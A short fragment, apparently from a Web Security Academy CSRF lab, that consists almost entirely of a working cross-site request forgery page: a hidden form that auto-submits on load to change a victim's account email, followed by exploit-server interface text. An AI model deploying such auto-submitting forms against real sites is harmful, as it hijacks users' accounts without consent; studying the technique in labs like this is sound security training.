 Body:
<html>
<body>
<form action="https://0aee001b04f38fb183a14c87001e00db.web-security-academy.net/my-account/change-email"
method="POST">
<input type="hidden" name="email" value="pwned@kuser.com" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log